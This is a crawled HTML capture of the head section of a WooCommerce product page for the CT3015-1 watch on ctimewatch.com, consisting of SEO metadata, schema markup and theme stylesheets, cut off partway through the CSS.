

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ctimewatch.com/product/ct3015-1/
body_size: 43911
content:
<!doctype html>
<html lang="en-US" class="no-js" itemtype="https://schema.org/Blog" itemscope>
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<meta name='robots' content='noindex, nofollow' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v16.6 (Yoast SEO v21.2) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>CT3015-1 - Ctimewatch</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="CT3015-1" />
	<meta property="og:description" content="With decades of adventures, CTIME presents you with the precious design and manufacturing of high-quality timepieces. Dedicating to build each timepiece for the fierce of believing." />
	<meta property="og:url" content="https://ctimewatch.com/product/ct3015-1/" />
	<meta property="og:site_name" content="Ctimewatch" />
	<meta property="article:modified_time" content="2021-07-12T07:24:10+00:00" />
	<meta property="og:image" content="https://i0.wp.com/ctimewatch.com/wp-content/uploads/2021/06/CT3015-1.jpg?fit=800%2C800&ssl=1" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ctimewatch.com/product/ct3015-1/","url":"https://ctimewatch.com/product/ct3015-1/","name":"CT3015-1 - Ctimewatch","isPartOf":{"@id":"https://ctimewatch.com/#website"},"primaryImageOfPage":{"@id":"https://ctimewatch.com/product/ct3015-1/#primaryimage"},"image":{"@id":"https://ctimewatch.com/product/ct3015-1/#primaryimage"},"thumbnailUrl":"https://ctimewatch.com/wp-content/uploads/2021/06/CT3015-1.jpg","datePublished":"2021-07-09T08:31:08+00:00","dateModified":"2021-07-12T07:24:10+00:00","breadcrumb":{"@id":"https://ctimewatch.com/product/ct3015-1/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://ctimewatch.com/product/ct3015-1/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ctimewatch.com/product/ct3015-1/#primaryimage","url":"https://ctimewatch.com/wp-content/uploads/2021/06/CT3015-1.jpg","contentUrl":"https://ctimewatch.com/wp-content/uploads/2021/06/CT3015-1.jpg","width":800,"height":800},{"@type":"BreadcrumbList","@id":"https://ctimewatch.com/product/ct3015-1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ctimewatch.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://ctimewatch.com/shop/"},{"@type":"ListItem","position":3,"name":"CT3015-1"}]},{"@type":"WebSite","@id":"https://ctimewatch.com/#website","url":"https://ctimewatch.com/","name":"Ctimewatch","description":"The Trusted Manufacturer Partner in Brand New Watches","publisher":{"@id":"https://ctimewatch.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ctimewatch.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://ctimewatch.com/#organization","name":"Ctime Watch","url":"https://ctimewatch.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ctimewatch.com/#/schema/logo/image/","url":"https://i0.wp.com/ctimewatch.com/wp-content/uploads/2021/05/ctime-logo-250p.png?fit=250%2C105&ssl=1","contentUrl":"https://i0.wp.com/ctimewatch.com/wp-content/uploads/2021/05/ctime-logo-250p.png?fit=250%2C105&ssl=1","width":250,"height":105,"caption":"Ctime Watch"},"image":{"@id":"https://ctimewatch.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Ctimewatch &raquo; Feed" href="https://ctimewatch.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ctimewatch &raquo; Comments Feed" href="https://ctimewatch.com/comments/feed/" />
			<script>document.documentElement.classList.remove( 'no-js' );</script>
			<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ctimewatch.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fctimewatch.com%2Fproduct%2Fct3015-1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ctimewatch.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fctimewatch.com%2Fproduct%2Fct3015-1%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ctimewatch.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://ctimewatch.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.9.3' media='all' />
<link rel='stylesheet' id='wc-all-blocks-style-css' href='https://ctimewatch.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-all-blocks-style.css?ver=10.9.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: #000000;--wp--preset--color--theme-palette-2: #000000;--wp--preset--color--theme-palette-3: #000000;--wp--preset--color--theme-palette-4: #2d3e50;--wp--preset--color--theme-palette-5: #414141;--wp--preset--color--theme-palette-6: #656565;--wp--preset--color--theme-palette-7: #f2eee2;--wp--preset--color--theme-palette-8: #f7fafc;--wp--preset--color--theme-palette-9: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 24px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 40px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='gwts-gwl-lightslider-css-css' href='https://ctimewatch.com/wp-content/plugins/gallery-with-thumbnail-slider/includes/css/lightslider.css?ver=6.9' media='all' />
<link rel='stylesheet' id='gwts-gwl-style-css-css' href='https://ctimewatch.com/wp-content/plugins/gallery-with-thumbnail-slider/includes/css/gwts-style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='gwts-gwl-lightgal-css-css' href='https://ctimewatch.com/wp-content/plugins/gallery-with-thumbnail-slider/includes/css/lightgallery.css?ver=6.9' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://ctimewatch.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.1.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://ctimewatch.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.1.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='kadence-global-css' href='https://ctimewatch.com/wp-content/themes/kadence/assets/css/global.min.css?ver=1.1.27' media='all' />
<style id='kadence-global-inline-css'>
/* Kadence Base CSS */
:root{--global-palette1:#000000;--global-palette2:#000000;--global-palette3:#000000;--global-palette4:#2d3e50;--global-palette5:#414141;--global-palette6:#656565;--global-palette7:#f2eee2;--global-palette8:#f7fafc;--global-palette9:#ffffff;--global-palette9rgb:255, 255, 255;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette2);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-body-font-family:'Nunito Sans', sans-serif;--global-heading-font-family:'Nunito Sans', sans-serif;--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1140px;--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-calc-content-width:calc(1140px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );}.wp-site-blocks{--global-vw:calc( 100vw - ( 0.5 * var(--scrollbar-offset)));}:root body.kadence-elementor-colors{--e-global-color-kadence1:var(--global-palette1);--e-global-color-kadence2:var(--global-palette2);--e-global-color-kadence3:var(--global-palette3);--e-global-color-kadence4:var(--global-palette4);--e-global-color-kadence5:var(--global-palette5);--e-global-color-kadence6:var(--global-palette6);--e-global-color-kadence7:var(--global-palette7);--e-global-color-kadence8:var(--global-palette8);--e-global-color-kadence9:var(--global-palette9);}:root .has-theme-palette-1-background-color{background-color:var(--global-palette1);}:root .has-theme-palette-1-color{color:var(--global-palette1);}:root .has-theme-palette-2-background-color{background-color:var(--global-palette2);}:root .has-theme-palette-2-color{color:var(--global-palette2);}:root .has-theme-palette-3-background-color{background-color:var(--global-palette3);}:root .has-theme-palette-3-color{color:var(--global-palette3);}:root .has-theme-palette-4-background-color{background-color:var(--global-palette4);}:root .has-theme-palette-4-color{color:var(--global-palette4);}:root .has-theme-palette-5-background-color{background-color:var(--global-palette5);}:root .has-theme-palette-5-color{color:var(--global-palette5);}:root .has-theme-palette-6-background-color{background-color:var(--global-palette6);}:root .has-theme-palette-6-color{color:var(--global-palette6);}:root .has-theme-palette-7-background-color{background-color:var(--global-palette7);}:root .has-theme-palette-7-color{color:var(--global-palette7);}:root .has-theme-palette-8-background-color{background-color:var(--global-palette8);}:root .has-theme-palette-8-color{color:var(--global-palette8);}:root .has-theme-palette-9-background-color{background-color:var(--global-palette9);}:root .has-theme-palette-9-color{color:var(--global-palette9);}:root .has-theme-palette1-background-color{background-color:var(--global-palette1);}:root .has-theme-palette1-color{color:var(--global-palette1);}:root .has-theme-palette2-background-color{background-color:var(--global-palette2);}:root .has-theme-palette2-color{color:var(--global-palette2);}:root .has-theme-palette3-background-color{background-color:var(--global-palette3);}:root .has-theme-palette3-color{color:var(--global-palette3);}:root .has-theme-palette4-background-color{background-color:var(--global-palette4);}:root .has-theme-palette4-color{color:var(--global-palette4);}:root .has-theme-palette5-background-color{background-color:var(--global-palette5);}:root .has-theme-palette5-color{color:var(--global-palette5);}:root .has-theme-palette6-background-color{background-color:var(--global-palette6);}:root .has-theme-palette6-color{color:var(--global-palette6);}:root .has-theme-palette7-background-color{background-color:var(--global-palette7);}:root .has-theme-palette7-color{color:var(--global-palette7);}:root .has-theme-palette8-background-color{background-color:var(--global-palette8);}:root .has-theme-palette8-color{color:var(--global-palette8);}:root .has-theme-palette9-background-color{background-color:var(--global-palette9);}:root .has-theme-palette9-color{color:var(--global-palette9);}body{background:var(--global-palette8);}body, input, select, optgroup, textarea{font-style:normal;font-weight:normal;font-size:16px;line-height:2;font-family:var(--global-body-font-family);color:var(--global-palette5);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-style:normal;font-weight:normal;font-size:60px;line-height:1.2;color:var(--global-palette3);}h2{font-style:normal;font-weight:normal;font-size:28px;line-height:1.2;color:var(--global-palette3);}h3{font-style:normal;font-weight:normal;font-size:28px;line-height:1.2;color:var(--global-palette3);}h4{font-style:normal;font-weight:normal;font-size:24px;color:var(--global-palette5);}h5{font-style:normal;font-weight:normal;font-size:16px;line-height:1.5;color:var(--global-palette5);}h6{font-style:normal;font-weight:normal;font-size:12px;line-height:1.5;color:var(--global-palette5);}.entry-hero h1{font-style:normal;font-weight:800;font-size:60px;text-transform:none;color:var(--global-palette9);}.entry-hero .kadence-breadcrumbs, .entry-hero .search-form{font-style:normal;color:var(--global-palette8);}@media all and (max-width: 1024px){.wp-site-blocks .entry-hero h1{font-size:50px;}}@media all and (max-width: 767px){h1{font-size:50px;line-height:1.2;}.wp-site-blocks .entry-hero h1{font-size:40px;}}.entry-hero .kadence-breadcrumbs{max-width:1140px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1370px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:-2rem;margin-right:-2rem;}@media all and (max-width: 1024px){.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:-2rem;margin-right:-2rem;}}@media all and (max-width: 767px){.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:-1.5rem;margin-right:-1.5rem;}}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}.primary-sidebar.widget-area .widget{margin-bottom:1.5em;font-style:normal;color:var(--global-palette1);}.primary-sidebar.widget-area .widget-title{font-style:normal;font-weight:700;font-size:20px;line-height:1.5;color:#000000;}.primary-sidebar.widget-area .sidebar-inner-wrap a:not(.button){color:var(--global-palette1);}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:calc(0px + 90px);}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:90px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:90px;}}.wp-site-blocks .entry-hero-container-inner{background:#141414;}#colophon{background:#f5f5f5;}.site-middle-footer-wrap .site-footer-row-container-inner{border-top:0px none transparent;}.site-middle-footer-inner-wrap{padding-top:15px;padding-bottom:15px;grid-column-gap:30px;grid-row-gap:30px;}.site-middle-footer-inner-wrap .widget{margin-bottom:30px;}.site-middle-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-top-footer-wrap .site-footer-row-container-inner{font-style:normal;font-weight:normal;font-size:16px;line-height:1.9;letter-spacing:0em;font-family:'Nunito Sans', sans-serif;color:var(--global-palette1);}.site-footer .site-top-footer-wrap .site-footer-row-container-inner a:not(.button){color:var(--global-palette1);}.site-footer .site-top-footer-wrap .site-footer-row-container-inner a:not(.button):hover{color:#777777;}.site-top-footer-inner-wrap{padding-top:70px;padding-bottom:45px;}.site-top-footer-inner-wrap .widget{margin-bottom:30px;}.site-top-footer-inner-wrap .widget-area .widget-title{font-style:normal;font-weight:700;font-size:18px;line-height:1.5;letter-spacing:0em;font-family:'Nunito Sans', sans-serif;text-transform:uppercase;color:var(--global-palette1);}.site-top-footer-inner-wrap .site-footer-section:not(:last-child):after{border-right:1px none var(--global-palette9);}@media all and (max-width: 767px){.site-top-footer-inner-wrap{padding-top:60px;}}.site-bottom-footer-wrap .site-footer-row-container-inner{background:#313131;font-style:normal;font-size:15px;color:var(--global-palette9);border-top:0px solid rgba(237,242,247,0.15);}.site-footer .site-bottom-footer-wrap .site-footer-row-container-inner a:not(.button){color:#acacac;}.site-footer .site-bottom-footer-wrap .site-footer-row-container-inner a:not(.button):hover{color:var(--global-palette1);}.site-bottom-footer-inner-wrap{padding-top:15px;padding-bottom:15px;grid-column-gap:15px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:30px;}.site-bottom-footer-inner-wrap .widget-area .widget-title{font-style:normal;color:var(--global-palette1);}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-15px / 2);}.footer-social-wrap{margin:0px 0px 0px 0px;}.footer-social-wrap .footer-social-inner-wrap{font-size:1.15em;gap:0em;}.site-footer .site-footer-wrap .site-footer-section .footer-social-wrap .social-button{color:#000000;background:rgba(101,101,101,0);border:0px solid currentColor;border-color:rgba(237,242,247,0.25);border-radius:0px;}.site-footer .site-footer-wrap .site-footer-section .footer-social-wrap .footer-social-inner-wrap .social-button:hover{color:#000000;background:#ffffff;}.footer-social-wrap .social-button .social-label{font-style:normal;font-size:15px;}#colophon .footer-html{font-style:normal;color:var(--global-palette9);margin:0em 0em 0em 0em;}#colophon .site-footer-row-container .site-footer-row .footer-html a{color:#ffffff;}#colophon .site-footer-row-container .site-footer-row .footer-html a:hover{color:#777777;}#colophon .footer-navigation .footer-menu-container > ul > li > a{padding-left:calc(1.2em / 